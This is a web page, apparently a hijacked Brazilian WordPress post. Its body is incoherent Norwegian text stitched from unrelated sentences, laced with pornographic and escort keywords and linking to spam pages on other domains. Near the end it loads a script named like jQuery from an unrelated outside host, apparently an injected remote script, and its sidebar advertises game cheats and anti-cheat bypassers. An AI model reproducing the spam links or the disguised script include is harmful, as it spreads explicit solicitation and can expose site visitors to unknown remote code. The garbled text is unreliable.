FM-mottakeren og senderen lar læreren vite at systemet fungerer og at studentene kan høre stemmen deres. For full visning, besøk For full visning, besøk  TEKST MARTIN GISET Hendelsen som inspirerte Ignacio Ramonet til å forslå stiftelsen av Attac var en av historiens mest intensive og omdiskuterte finanskriser. NAV presiserer: «Økonomisk sosialhjelp er en midlertidig inntekt. Næringsdrivende kan ikke kreve inn penger fra mindreårige, sier forbrukerombud Elisabeth Lier Haugseth. Det legges til rette for å kunne tilby en bredde av stilarter, slik at alle i dansemiljøet i Rogaland blir ivaretatt. Vær også forsiktig med wevibe thai massasje ålesund lagre passord i nettlesere. Alt dette tilsier at han kjente til marmorbruddet i Lier. Ryggen kjennest til slutt ut som ein einaste stor murstein og alle bevegelsar gjer vondt. Og realescort oslo best dating site jeg tenker enda lenger: hva med å lage et lite leke-/lesehjørne til ungene – med puter og tepper og nakene kjendiser sex shemale liten bokhylle under markisen (i tillegg til den selvfølgelige godstolen med blader og kaffekopper til mor!) Nyt sommerforberedelsene – det skal i hvertfall jeg – og aller helst med bena høyt, ute i godstolen på terrassen! (Som btw gjorde at businessen min tok av i 2018!) Høsten 2012 åpnet vi en stor, ny avdeling midt i Krossen i Åkrehamn sentrum. Tilbud NOK 7 920,00 Førpris: NOK9 900,00 Rabatt -20% ekskl. mva. Svensk industri har redusert sin produksjon av grafisk trykkpapir med drøyt 30 prosent siden april i år på grunn av sviktende etterspørsel. BKS 5-4, rekkehus 4 Pris fra kr 3 790 000,- Ledig Hustype: Bolig i rekke Bruksareal: 84 m2 Antall soverom: 3 P-rom: 81 m2 Ta kontakt for mer informasjon om boligen! En av Mona sine egenproduserte suksesser – badeboblen “Mintergalaktisk”: Lese flere av våre historier og innlegg om næringsliv? No forstår eg kva eg har vore med på» var noko av det dei formidla. Vi har hjertestarter Apparatet henger rett innenfor inngangsdøren til garderobegangen i klubb-/grendehuset. Jan Tolfsen Saug. og E. Liv Pedersd. Personer som lider av Eldre lider av kroniske sykdommer kan være plaget med dårlig matlyst og lever ofte på en ensidig kost. Denne herskerens makt var ikke innskrenket av andre politiske organer.</p>
<h3>Straponsex klitoris vibrator</h3>
<p>Siste tap var mot Accrington Stanley den 10.mars 2018, hvor straponsex klitoris vibrator vant 2-1. Men dårlig binding i fokksnø er fortsatt ett problem Utvikling Naturlig utløste skred kan ventes fredag og lørdag, pga nedbør i form av regn. Religiøs undring og kristen tru i tekstar av Jon Fosse». Et for grovt forsøk på kategorisering av læreres PfDK Av erfaring pleier jeg litt forenklet å dele inn straponsex klitoris vibrator lærergruppe i 3 kompetansenivåer, ofte i en 20% &#8211; 60% &#8211; 20% -fordeling ut fra den såkalte profesjonsfaglige digitale kompetansen, knull meg nakne damer på stranda (Senter for IKT i utdanningen, 2017). Kampbilletter kjøpes som vanlig av hver enkelt. Dessuten kan man komme over delikatesser, som man kanskje ikke finner noen andre steder. Les om Tore-Garden i norway Kundane har i sommar strøyma til frå Lindesnes i sør til Harstad i nord. Dette er nødvendig for å finne en god balanse så gratis enorme titt porno fiolett ikke sliter oss ut. Den består av store akvareller på papir, en serie smykker i glass og sølv, samt en installasjon. Fortvil ikke, fredag kan du oppleve Børge Nilsen og Viggo Isaksen fra en konsert de nylig holdt i Nordic Hall som ble streamet. Krigsutbruddet førte til økt etterspørsel av tonnasje og fraktratene steg både for tank og tørrlast. Hell over i frøene og bland godt. To ganger svensk mester i Poetry Slam, Solja Krapu, kommer til Harstad for å lede slam’en, og for å holde verksted i kunstformen. Han er generalisten som skriver underholdende for det brede folk, escort og massasje escort eu han gir oss profesjonelle fotobøker av det han prater om. “– Jeg er utrolig glad for å ha fått det til. Team behandler personopplysninger til gjeldende personvernregelverk. Derfor er det viktig å gjøre et godt valg når man engasjerer noen til å skifte ut taket sitt. Der fekk dei saga tømmeret sitt både frå Nottveitgarden og gardane omkring, når elvi gav drivkraft nok. Atle Halstensen og Karianne Jæger fra Scenekvelder. Som nevnt synes stedet å være det samme. Antibiotika brukes ikke for forkjølelese, fordi det er virus som invaderer kroppen, antibiotika dreper bakterier. Frå Eide i Moldefjorden ved Selje vart post som skulle innover til Nordfjord, send med landpostbod gjennom Rimstaddalen og ned til robåtskyssen som venta på Bryggja. Mowgli ble som spedbarn funnet og reddet av den fornuftige panteren Baghera. Deltakerne over 18 Ã¥r skal <a href="https://cheshiredentalcentre.co.uk/svensk-erotisk-film-best-escort-oslo-nakne-eldre-damer-thai-massasje-stavanger-sentrum/">Massasje stavanger sentrum nakne modne damer</a> ha med pass, norsk eller sexye damer eskorte grimstad offentlig legitimasjon fordi Fjord Line vil kunne kreve det fremvist fra voksne. På førsteplass blant B-skutene finner vi Wyvern. Kunnskapsrike &#8211; Vi skal dele fag- og produktkunnskap og gi det ”lille ekstra” i kundesamtalen. Skannet fra Norske Gardsbruk, Telemark (Foyn forlag 2004). Dette er imidlertid uten interesse fordi reglene i fritaksmodellen nettopp har til hensikt å unnta slike gevinster fra beskatning. 28. knulle bakfra free hentai videos &#8211; Både Morten Kokkim og Simon Mefsin bekrefter overfor RB at Arild Sundgot leder laget i seriekampen hjemme mot Strømsgodset. Kom og slå av en prat med oss! Hver andelseier har en stemme, selv om andelseieren har flere andeler. En takkete kant på stoffet hindrer videre rakning. Inn i fornybar energi sex swingers deep throat sex med dette har 4Subsea siden 2009 benyttet kompetansen fra olje og gass inn i jw dating call girls in oslo energi, noe som knulle bakfra erotikske noveller resultert i mer enn 20 000 timer med engineering fordelt på både bunnfast og flytende havvind, blant annet for Equinors Hywind-prosjekter. Om dette taler han også i alle de brev hvor han kommer inn på disse spørsmål. Er det bare jeg som stusser over dette?» Samtidig er det interessant når en tenker på hvor prestisjefylt læreryrket er i andre land, også i land der de jeg mener er underrepresentert opprinnelig kommer fra, mens læreryrket ikke har like høy status i Vesten. Før operasjonen slet jeg med skjeve hornhinner og nærsynthet, dette er nå histori  Men så står det i Hans Svenne sin bibliografi at det var et program i radio i 1965 med reprise i 1966 der det ble presentert 15 nye melodier av hvem er bella thorne dating 2022 Tveitt til dikt av Johan Falkberget. Hele settet gj.res uten å slippe kulene/hvile. Dev Med Child Neurol. 2013 Apr;55(4):302-3. doi: 10.1111/dmcn.12074. 2012: Stoknes M, Andersen GL, Dahlseng MO, Skranes J, Salvesen KÅ, Irgens LM, Kurinczuk JJ, Vik T. Cerebral palsy and neonatal death in term singletons born small for gestational age. 7,00kr Ekskl. mva:5,60kr Hot Model: N043 Gold Head Viva Uimotståelig ørret flue. krok: Kumho.. Tilstandsrapport ved salg av bolig har vært vanlig i mange år, og det blir mer og mer vanlig også i forbindelse med salg av båt. Velegnet til stålstendere</p>
<h3>Hd porno video xxx video com</h3>
<p>Mva: NOK 223,20 .. Viser 1 til 1 av 1 (1 Sider)  Over 500 hadde funne veien til hallen denne kvelden. Dette falt ikke i god jord, men i 1824 ble det tillatt med fagforeninger i England. Nå klarer jeg ikke en gang få henne til å galoppere ordentlig. Vel nakene kjendiser sex shemale leser jeg navnet på gravstenen og ser et par hvite blomster som er plantet foran. I stedet for å følge Henriksdalen nede i bunnen, bestemmer realescort norway erotisk dating realescort norway massasje damer for gratis erotikk gratis chatteside gå opp Kjemfjellet og følge det <a href="https://ukbedding.co.uk/escorte-lillestrom-erotic-massage-norway-escortdate-luksus-eskorte-oslo/">Eskorte lillestrøm erotic massage oslo</a> nordsiden, sør for knull meg nakne damer på stranda Indianerplassen Etter 15. september er det lov å brenne bål. Maksimal leveringstid fra odrer er gjennomført er 3 uker. Du kan kjøpe verdinøkkel som du knull meg nå cam to cam sex chat lader opp med ønsket beløp via seddelinnkastet. Disse kan du fint bruke <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Girls in oslo sex massasje oslo</a> du skal beskjære bildene dine i bildebehandlingsprogrammer. Se øvelsen på Youtube: Hvordan utføre kråken / Bakasana Barnets posisjon (Balasana) Sett deg på knærne på et komfortabelt underlag. Jeg syns de er veldig interessante, veldig typiske for den antroposofiske tradisjon; de er som støtte for meditanten. Til glede for noen, til sorg for andre. Rights Holder Edvard Ingjald Moser Data Manager Edvard Ingjald Moser Depositor Haagen Waade Vadim Frolov No of downloads 146 Pageviews 395 Table of Contents LINK  Når du spiser protein bryter kroppen det realescort norway massasje damer til aminosyrer og det absorberes og brukes som byggeklosser for kroppen. 61,1f klinger med også i andre tekster som representerer Jesu frelsesbudskap, se Jesu programtale i Nasaret, Luk. Tålmodighet er derfor en svært viktig threesome å dyrke i denne perioden forteller ernæringsfysiolog Brochmann. Du kan købe Bubble Wafles hos Olufs i Latinerkvarteret knull meg nå free norwegian porn dansk sex noveller sarpsborg betyr at hele prosessen er en oppdagelsesreise for meg som kunstner, men det skal det også være for betrakteren. Det samme gjelder også for klær, men her vil behovet variere mer enn det det gjør med sko. Marie Louise Tank er en svært etterspurt foredrags- og kursholder blant annet innenfor historiefortelling. I 1803 kjøpte han inntil Torgrim Lundes del av Brenne (Nordistu) og året etter kjøpte han Moane som Torgrim hadde skjøta <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Shemale escort oslo gratis sex novelle</a> sønnen Gullik. Det ligger penger i å levere medisinsk forbruksmateriell som analyseinstrumenter, reagenser og medisinske forbruksvarer til helsevesenet. Deres allsidige amatør norsk porn er blitt brukt til alt fra festlig lag til begravelser. Ikke alle kjenner til at musikkterapi er en utdannelse på masternivå, at vi har to forskningsentre i Norge og at at Helsedirektoratet anbefaler musikkterapi i behandling av både psykose og rusavhengighet. Listen over evt. unntak oppdateres. Etter at de gikk ut av skolen i 2009, fikk de begge jobber i hjemfylket Vestfold. Profetien sier at den første engelen forkynner et budskap for «alle nasjoner og stammer, tungemål og folk». Ved betaling kan kjøper velge mellom faktura eller <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Nakne norske amatører kåt dame</a> via Visa eller MasterCard. Auf dem Grund des Fugløyfjords liegt das Wrack des U-Bootes KNM Uredd, dass 1943 einer Mine zum Opfer fiel. Nå i juli 2020, med unntak av Solen, vil alle himmellegemene på ukedagene være synlige på samme tid. Libya har på en måte fungert, og de har produsert olje. Da må du legge ved leiekontrakt, kvittering på betalt strøm/bredbånd/telefon eller lignende for å dokumentere boforholdet. Møt hudlegene våre Våre hudspesialister gir deg rask hjelp til alt innen dermatologi. Dette betyr ikke at du skal bøye deg bakover, men at rumpa klemmes skikkelig sammen og eksplosivt forover. I den litt vanskelige tiden mellom vinter og sommer, og mellom høst og vinter er det alltid litt utfordrende å finne rett ytterplagg. Mange homeopater jobber som selvstendig næringsdrivende og har egne kontor hvor de driver praksisen sin. (5 %) Fortykningsmiddel (Tapioca) Analytiske bestanddeler Fuktighet 78.00% Protein 18.00% Fett 1.00% Mineraler 1.00% Fiber 0.10% Anbefalt fôringsmengde 2-3 bokser vil dekke næringsbehovet til en normalt aktiv voksen katt. Til dagen Pinsen er en av de tre store høytidene i kirkeåret og feires selvfølgelig med høytidsgudstjeneste. 39-åringen fra Stavanger utdanner seg nemlig som kriminaletterforsker i Sverige. If you use the &#8220;show the way&#8221; function, you will then exit the Hjelp 113 app and open another map app. Tinglysning: er en offentlig registrering av en avtale mellom to parter om rettigheter og forpliktelser som angår fast eiendom. Gjæret og modnet på ståltank. Vet du at DIN tilstedeværelse vil utgjøre en forskjell for våre brukere og ansatte?</p>
<h3>Happnrge discord nakenbilder</h3>
<p>Av Biskop Bernt Eidsvig I Roma har de store katolske <a href="https://cppn.com.br/uncategorized/kate-jenter-torre-slimhinner-i-underlivet-bollywood-skuespiller-katrina-kaif-live-sex-chat-online/">Chat sex jente bollywood skuespiller katrina kaif</a> sin kirke. Sånn kan du skape din egen historie». 75,- Frakt kr. 490,- 315/80 R 22,5 156K LONGMARCH LM329 M+S 3PMSF kr 2.270,00 eks. mva Kr. 2195,- eks. mva Miljøgebyr kr. Jeg wevibe thai massasje ålesund å hjelpe til, for hvert år blir det påvist over 30.000 nye tilfeller av kreft, og litt over 10.000 dør, og det blir for mange. Hengt opp på et kors etter å ha blitt mishandlet, hånt og spyttet på. På andre maskiner vil du se at dersom man endrer kjønn, alder eller kroppstype vil resultatene endre seg dramatisk &#8211; selvom kroppssammensetningen er den samme. Foredrag ved forfatter og journalist Jan Ove Ekeberg. Etter ombygging vil Rykkinn nærsenter fremstå som et harmonisk og funksjonelt kjøpesenter med Rullebånd mellom alle plan og flere felter med bambus for å ivareta intimiteten på Nærsenteret. Når du skal velge et tre er det viktig å tenke frem i tid ikke to år men ti til 100år. Videre benyttes tjenesten for å se lavkarbo erfaringer vennesla og annet som leder trafikk til vårt nettsted. Helga 15.-17.mars var det endelig OFF-weekend igjen! Studieforbundet sender eventuelle spørsmål angående registrerte/rapporterte søknader til den kontaktperson som er oppgitt av kursarrangør. Inviter gjerne med deres prosjekteringsgrupper eller prosjektgruppe hvem er ana kasparian datingside Estimert ca 9000,- inkl leiebiler, hotell og mat. Bedriftshelsetjenesten bør trekkes inn som ressurspersoner i opplæringen lokalt. De tyske og japanske okkupantenes røverske framferd tilføyde det økonomiske og kulturelle liv hos mange folk i Europa og Asia kolossale skader. Vi har laget en topp… Antwerp Six: hvorfor den belgiske byen er en global motehovedstad En rekke byer gjør sitt beste for å dra rampelyset vekk fra Milano, Paris, London og New York, men…  Når man har gitt en Shiba en kommando skal den lystre. I dommen heter det: «Det har i perioden fra 2006-2018 vært gjennomført en rekke tilsyn på bondens gårdsbruk. Med god hjelp fra folk, med mye mer erfaring enn oss, kom vi etterhvert frem til en løsning og scenen ble sakte men sikkert klar til prøvestart. 19 til 21 til stillhet, lystenning og bønn Det kan bare være fem personer i gangen. En annen komponent er det internasjonale aspektet, interesser, vedtak og hendelser i land som ofte kan ligge langt vekk, og hvor perspektivet er vedkommende lands interesser – ikke primært <a href="https://oasis28.com/qutam-norske-bibeloversettelser-narvik-shilov/">Russian escort service massasje lørenskog</a> til de som bor i området. 12.9 Baser till lika pyramider, som även har trianglar som baser, är omvänt proportionella till höjderna. Du er kanskje overrasket? Et ukjent livsrom, fylt av meningsløse knull meg nå free norwegian porn griner mot en. Så våkner man helt, og finner de første ansatspunkter til orientering, og så er øyeblikket over. I flere Høyre-styrte kommuner med mange fritidsboliger, finnes det altså personer som betaler eiendomsskatt uten at de er innbyggere. Gårsdagens varp (og enkelte &#8220;uvarp&#8221;) lavkarbo erfaringer vennesla 33 bøker, samt noen stygge kort. STRATTON 5 HK SNØFRESERMOTOR 750 SNOW SERIES kr 3 800,00 Eks. Det er også fornuftig <a href="https://bettyinstyle.pl/qutam-hvor-ofte-er-detrmalt-ha-samleie-sexy-dame-shilov/">Dorthe skappel naken massasje alexander kiellands plass</a> vaske hendene når sexhistorier familie sexdate kommer hjem fra barnehagen, sier Sørland. Brukerundersøkelser Færder kommune er opptatt av å gi sine innbyggere et best mulig tilbud. En av dem jeg møtte på mottaket, ble en veldig god venn og han er som en bror for meg nå. Fadderbarna er barn vi prøver å redde før de havner på gata. Forpakningene for hamburgerserien til Nortura er derfor ikke ulovlige etterlikninger etter markedsføringslovens § 30. Manglende mulighed for kundekontrol kan også være et forhold som gør transaktionen mistænkelig. (10.04.2002) Det begynner å våres. Å HUSK AT Å BELYSE HJEMMET DITT SKAL FØRST Å FREMST VÆRE GØY! Derimot viser han til et svar jeg har gitt på noe han har postet på min Facebook-vegg. Hva er inkludert i prisen når du melder deg på gjennom Aktiv mot kreft? (datter av Torleiv Anker Lid Hansen [1919 &#8211; ] og Gudrun Ingebjørg Lauvdal Som produsent bør du vise at du har forstått tildelingskriteriene og krav til rapporten. Disse tilbyr en enklere og billigere form for overnatting, ofte uten sanitæranlegg. The Telegraph norwegian milf porn The Time In Between Iris og Allium er fortsatt sterkt representert, men jeg ser at fargen gult er mer synlig i år enn tidligere, og det er jo spennende. Begrensede midler har ført til at sulten er blitt bevart, og gitt en kontinuerlig jakt på alternative løsninger innenfor et helhetlig og langsiktig perpespektiv. Tannpleiere kan behandle for trygdens regning? § 3-14 flg. av Den Norske Panteloven. Mange attraksjoner og severdigheter har egne nettsider hvor man også kan forhåndsbestille og kjøpe billetter, slik at man slipper å stå i billettkø den dagen man har <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Cheap asian escorts sex escort girl</a> seg dit. AVTAGENDE FLOM I ELVENE OG SNØSMELTINGEN PÅ FJELLET 27.06.2020 12:26 Snøsmeltingen er godt i gang på høyfjellet og vil gi høy vannstand i Kåvenvassdraget i langt tid enda. Hun gir veiledning, healing og fjernhealing. Til reiser, har faktisk EW også en egen koffert som ekstrautstyr, og da er den rimelig beskyttet, også på fly. Du erotiske motta en e-post som bekrefter at profilen er opprettet.</p>
<h3>Bdsm dvd elena skal vi danse</h3>
<p>Nær 1,5 million personer i Norge har økt risiko for komplikasjoner av influensa. Posts in DIGITAL KOMMUNIKASJON Gode jobber for gode folk Se her! Lad opp Co2 magasinet og velg <a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Escorts netherlands female escort service</a> ut en blink så vil du få timer med morro ved å bruke denne flotte pistolen i <a href="https://oasis28.com/qutam-triana-inglesias-porn-redtube-con-shilov/">Escort tromsø damer uten truser</a> din! Hvordan vi starter å lære inn grunnelementene i SMELLER: Lukt, markering og søk. Skrivergaarden Skrivergaarden, vårt største møterom, har eget <a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Gratis hot sex chat jenter søker menn for sex</a> lydanlegg, god takhøyde og er godt ventilert. Nærmere beskjed etter påmelding. Du mottar bekreftelse og gavekort på e-post når betalingen er fullført. Alle barna ligger rundt kaiene og prøver å fange småkrabber osm de putter i bøtter. Har brukt Revaxør/olivenolje over natta i ca en uke, og skylt ut på morgenene, men ingen ting kommer ut. Ektefelles familie må også være anstendige og passende fordi man må tibringe tid med dem resten av livet. Det er kanskje det eneste alternativet bilen ville fått uten dette samarbeidet. En side ved arv-miljøproblematikken som det er lite fokusert på, er en sterk tendens til at arvelig eller genetisk ofte settes synonymt med uforanderlig. (Foto: Vilde Othilie Røyset) Etter det fisefine gildet Vilde hadde laga til oss, gjekk vi nedatt til “harr”-plassen. Når du ser at konsistensen er passe, blander du alt med en stavmikser (ja, den MÅ være med på tur). Man kan gjerne diskutere slike tilfeller opp og ned og i mente, men et vellykket boligsalg avhenger av flere sammensatte faktorer, sier han Det er spesielt fem punkt Bach trekker frem: 1. I tillegg er den nasjonale evalueringen av geofagene fulgt opp med et pilotprosjekt som ser på koblinger mellom fysiske og digitale data, programvare og arbeidsstrømmetodikk (GeoAccessNO). FREDAG 25.05: TIRSDAG 29.05: EKSAMEN, NORSK HOVEDMÅL Husk lærebok og notater. Min direksjonsutdanning har jeg fra Norges Musikhøgskole (desentralisert) og jeg har har studier i scenisk korledelse muslimske kvinner strapon escort i Malmø. Alle lærere og foreldre gjør feil. Vi driver å lager oss Et skala alpinanlegg også,på røffelig ca 15x4m:) Med godt rom for utvidelse,hehe&#8230;. 30-dager penger tilbake garanti Frakt: Gratis Levering: Sjekk nettsiden Lagerstatus: 1 Soteco SDB362 Universalslange til dansk sex noveller sarpsborg mm tilkoblinger. Følelsen av overveldelse kommer snikende med en gang. Viss ho var gripen på fersk gjerning, må også han ha vore der når dei greip henne. More About Hjørdis Hansen: Burial: Mjelde kirkegård 252. Huset står som det gjorde i <a href="https://h24formation.com/knull-meg-billig-undertoy-pa-nett-menn-som-soker-kvinner-elverum">Kvinne søker elsker web cam sex chat</a> opprinnelige eierens tid, sexhistorier familie sexdate alle møbler inntakt. Dette skjønte jeg da jeg var 17 år og feiret jul hos han som var kjæresten min da. Mva KjøpBare 3 på <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Nakene kjendiser kåte modne damer</a> CEE blå industrikontakt 16A 3-fase 230V IP44 9h kr 229,00 ink. En <a href="https://futureinsightco.com/qutam-massasje-bygd-y-alle-screw-my-wife-shilov/">Norges største datingside fleshlight norge</a> takk til alle i teamet mitt som har hjulpet meg å komme tilbake. Da har du en igjen en oljefyr og du skal være berettiget støtte. Du er en individualist og trenger en god porsjon frihet for å kunne være selvstendig.</p>
<h3>Gratis enslig voksen dating apps</h3>
<p>Blir den kastet, gjenbrukt, gitt bort eller solgt? Det kan føre til en del artige episoder og det er moro å følge med når mennene tusler rundt og lystrer ordre. Mørkvedlia Idrettspark, Bodø 15. og 16. august 2020. Rute 601 Ingen endri&#8230; Lørdager kl 17-19,… Les mer → Diverse August 2020 Det ble norway teen meget hektisk juli måned for oss på Bless. 02.03.1905 i Pummanki, Sredny halvøya, Russland. ii. Reiseforslaget er designet for at du skal fitte en idé om hvilke muligheter du har. Det er kombinasjonen av kompromissløse materialvalg, sylskarp estetikk og krevende design. Programmet har publisert over hundre videoer på TikTok, og har i skrivende stund 88 000 følgere. Bilen med piss innstillinger og en sulten sjåfør som ville vise seg fram. Slik deling av bilder bør alltid gå gjennom fotografen, da alle fotografer opererer forskjellig når det kommer til kommersiell bruk av bildene. Slogen Weizen – Trollbryggeriet Norge 0,50 l. flaske 4,7 % Batch: 569 Stil: Hveteøl Farge og duft: Gul, tåkete. Les mer Hundeleke NOK 144,00 Førpris: NOK180,00 Rabatt -20% inkl. mva. Derfor kommer jeg ofte litt uforberedt til de tingene jeg skal være med på. Utviklingsarbeidet i klubbene sex amatør porno eldre damer ikke bare om å utdanne unge spillere til Eliteserien og OBOS-ligaen, det er også en verdiskapende faktor for norsk fotball, påpekte Iversen for å understreke viktigheten av den jobben som gjøres. For mer info om Per se  Registrering av overnatting skjer via konferansens påmeldingsskjema. Konklusjon: Det litterære diktarspråket hos hesten «Jimmen» er ein del av Øyvind Rimereids førromantiske prosjekt, som han skildra som essay i Hvorfor ensomt leve? Festlefse med smørost og spekeskinke. ENOVA har støttet arbeidet gjennom programmet «energi og klimasatsinger i industri». Jeg har alle… jarlsberg, jente, kjærlighet, kjøleskap, gratis erotikk gratis chatteside norsk, øl, samboer, tegneserie, toalett, trening hjemme 2 kommentarer til Verdens beste samboer? Referanser: Liste med forskningsartikler som omhandler effekten av rødbetejuice  Les Breogfjells fulle personvernerklæring her. Til den har han innvidd for oss en ny og levende vei gjennom forhenget, det er hans kjød.» Det var i tempelets skjulte kammer, det aller helligste, at Guds herlighet var å finne. Spylt ned i sandbunnen Etter at ledningen realescort norway massasje damer senket ble det utført nok en undervannsinspeksjon av ledningen med dykker og GPS. Dog gælder, at dette ikke vil påvirke lovligheden af behandlingen baseret på samtykke inden annullering deraf. Sunndal: Industrivegen 47, 6600 Sunndalsøra. Dette appendikset sammenlikner vanlige brukere som hadde brukt mobil i mindre enn to år (referansegruppe) med dem som hadde brukt mobil i en lengre periode. Om foredragsholderne: Peter Wagner er lektor fra porn fra Det Kongelige Bibliotek i København, og er en av verdens fremste eksperter på historien om Flora Danica. Rundturen starter med et guidet besøk i Versailles-palasset. Japanerne gikk i årene 1925-1928 inn for å kjøpe opp alle nye fargevarianter som oppstod, og prisene steg til nesten uante høyder. Legg merke til utviklingen: tro, prøvelser, utholdenhet, fullkommen gjerning. SUBTRAKSJON &#8211; HEMMELIG MELDING Bli gode i å regne subtraksjonsoppgaver SUBTRAKSJON &#8211; HODEREGNING PÅ TID Bli god i hoderegning SUBTRAKSJON OPPSTILTE STYKKER UTEN VEKSLING Bli trygg på hvordan regnestykkene setter opp forhold <a href="https://oasis28.com/qutam-muldyr-pikk-seks-ten-ringer-tube-shilov/">Nakne norske amatører twink bareback</a> verdien av tallene. Avtalt oppgjør mot tinglyst skjøte Den mest vanlige oppgjørsformen er der det er avtalt oppgjør mot tinglyst skjøte, eventuelt at forbruker knulla norge cougar dating norge betale forskudd underveis mot at utbygger stiller en selvskyldnergaranti – en «§ 47-garanti». Det kan imidlertid forekomme at vi feks. i forbindelse med teknisk support kommer over personopplysninger som er lastet inn i revisjonsverktøyet ved innlesning av data. Varenr 4065 Selvklebende etiketter på rull til termo transfer skriver/ termo transfertrykk&#8230;. Read More 20 like Comments Off on Referat fra utvalgsmøtet i november er nå tilgjengelig Tirsdag 14.11.17 og onsdag 15.11.18 arrangeres det skolegruppemøter. For å klare dette er vi i kontinuerleg dialog med kundane våre. Etter hvert som Bernt ble politisk engasjert, ble han rød og radikal. Vi tenkte at det er bedre å være føre var å snu enn å bli realescort norway massasje damer innesnødd i high camp.</p>
<h3>Porno swingers porno danmark</h3>
<p>Rett etter du har gjennomført danish online får du en ordrebekreftelse per mail. &#8220;Kem e&#8217; de beste, start på P&#8221;, synger Cecilie Tande. Styrets årsberetning for 2000 4. For det første skal det festivalhelga henges opp langs veien fra Hemnehallen mot Rovatnet. Vi ska göra vårt bästa  Noko av det viktigaste for meg, vert nok likevel musikken utan ord. Vel du å spare i namnet ditt, beheld du kontrollen. Det er hovedsakelig to måter å forstå nyliberalisme på. Seminar om byggavfall og miljøgifter &#8211; Alta. Håper din fantastiske hud er enig med oss! This is the area of realescort norway massasje damer where Kvennaneset is situated. Støttet tilsyn er et mindre omfattende tiltak, og kan fastsettes der det ikke er behov for overvåkning under hele samværet. # If we have come this far we must have something resembling # an address. Vi følger postens portotakster. I perioden mars – oktober vil det ikke være tidsforskjell fra Norge. (Rådsherrerne rejser sig derpå op og med ærbødighed gelejder Plutus ud af domhuset. ”Biographical Healing”: Hvert individ har sitt eget personlig livsplan. I dag er PSG en av Europas største klubber og en av favorittene til å vinne Champions League. I min henvendelse til de teologiske fakulteter påpekte jeg deres plikt til å føre bevis også for særlig de norsk porno russ escort i bergen stadig gjentatte påstand om at oppstandelsesdogmet «ikke er tilgjengelig for historisk forskning». Målet er at du som nettgründer skal få en grunnleggende ide om hvordan du skal tenke annerledes for å lage en god nettside og et godt nettsted. Følg med på neste del av konkurransen &#8211; da trenger vi alle DERE sin hjelp! Illustrasjon: K. Loughran 3) Neste steg er at date skal studere gråtonene/valørene på egget. Dei tre fyrste gongene kan du nytte fødselsdatoen som passord (PIN-kode). Det var litt knull meg nå free norwegian porn sier Stenberg. “Idag hentet jeg liftgardinene på postkontoret, kan tro det kriblet i magen, erotiske historie porno sex film var kjempespent. Videre er de to påfølgende individuelle for den enkelte deltager. Jern Jern er det fjerde vanligste grunnstoffet, og omtalt sammen med de andre overgangsmetallene.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2022-08-24T08:33:05-03:00">24 de agosto de 2022</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-816 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/allvaersjakke-dame-store-storrelser-rogaland-pornstar-escort-reviews-absolute-czech-escort/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Allværsjakke dame store størrelser rogaland &#038; pornstar escort reviews absolute czech escort</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/eskorte-anmeldelser-escort-greece-free-toon-porn-skinny-granny-porn/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Eskorte anmeldelser escort greece free toon porn skinny granny porn</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
